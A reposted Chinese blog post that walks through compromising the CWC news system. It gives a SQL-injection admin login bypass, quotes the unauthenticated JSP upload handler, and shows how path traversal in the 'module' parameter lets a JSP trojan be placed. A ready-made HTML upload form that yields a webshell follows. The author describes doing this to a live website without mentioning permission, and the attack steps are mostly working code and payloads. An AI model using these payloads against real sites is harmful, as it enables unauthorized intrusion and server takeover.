cwc新闻系统jsp木马上传漏洞

来源:互联网 发布:土石方工程量计算软件 编辑:程序博客网 时间:2024/04/27 22:24

转载请注明出处:http://write.blog.csdn.net/postedit/7170056

昨天在无聊搞了一个网站,使用的是cwc新闻系统,黑盒搞了半天,只有些sql注入漏洞,没法上传木马,就下了一套源码看了一下,发现了一个可以上传jsp木马的地方,所以写下来。



这套系统注入非常多,登录页面在cwc_news/login.jsp,用户名输入:admin'/*,密码随便写,就可以进后台(图1)。

图1

下面我们看存在上传jsp木马漏洞的文件upload_module_post.jsp,主要代码如下:

<%String msg = "Be successful!";mySmartUpload.initialize(pageContext);mySmartUpload.upload();com.jspsmart.upload.File myFile = mySmartUpload.getFiles().getFile(0);if (myFile.getFileExt().equals("jsp") || myFile.getFileExt().equals("JSP"))if (myFile.getSize() < 300*1024)if (!myFile.isMissing()) {String path = request.getRealPath(".");myFile.saveAs(path + "/module/" + request.getParameter("module") + "/detail_news.jsp");}else {msg = "False,to try again!";}else {msg = "File size over" + 300 + "K!";}else {msg = "Only can be upload JSP file,your file type is " + myFile.getFileExt();}response.sendRedirect("control_module.jsp?msg=" + msg);%>



这个jsp文件是用于管理员上传新闻发布模板的,可以看到文件并没有验证session,就算是验证了,我们也可以通过注入进入后台得到管理员的session,文件首先判断是否是jsp文件,如果是而且大小合法的话,就保存到module的子文件夹里,子文件夹的名称是我们通过参数传过去的,看看源码包里module里有什么文件夹(图2)。

图2

但是这里我也不知道网站上是否有这些子文件夹,而且如果文件夹里已经有了detail_news.jsp文件,我们上传的文件是没法创建的,没关系,程序并没有对用户传递的数据进行过滤,我们完全可以提交.../来跳一层文件夹,这样我们的木马路径就是http://www.test.com/cwc_news/detail_news.jsp,我们测试一下,构造一个表单如下:

<html><body><form action="http://www.test.com/cwc_news/upload_module_post.jsp?module=../" method="post" enctype="multipart/form-data" name="form1"> <input name="file_data" type="file" id="file_data"> <input type="submit" name="Submit" value="上传"></form></body></html>



提交后成功得到webshell(图3)。

图3

- cwc新闻系统jsp木马上传漏洞

- 服务器被上传jsp木马

- 图片上传漏洞之ASP木马最终防御解决方案

- 新闻系统(jsp+javabean+servlet)

- Jsp+Sevlet新闻发布系统

- 简单新闻管理系统(jsp)

- JSP 木马

- 漏洞搜集:mofei_new 新闻管理系统通杀0day

- hymn新闻系统(后台程序)jsp版

- JSP:简易新闻发布系统(附数据库)

- 基于jsp的新闻发布系统

- JSP新闻系统之二DAO框架

- JSP新闻系统之五 增加操作

- JSP新闻系统之八 Servlet

- Jsp新闻发布系统(一)

- Jsp新闻发布系统(二)

- Jsp新闻发布系统(三)

- Jsp新闻发布系统(四)

- 解决在aix系统l中weblogic下发布web工程时xml文件GBK编码出错的问题

- 2012新起点

- 使用java简单实现根据输入的汉字,得到汉字的首字母

- 两年工作总结

- java String 深度解析

- cwc新闻系统jsp木马上传漏洞

- python file operation

- 理解NRV优化

- 几个包名分层

- 七个受用一生的心理寓言

- http://www.cnblogs.com/zhgyee/

- 程序开发利器eclipse加速技巧

- PS,Flash菜鸟学生时代作品

- C# List集合装换DataSet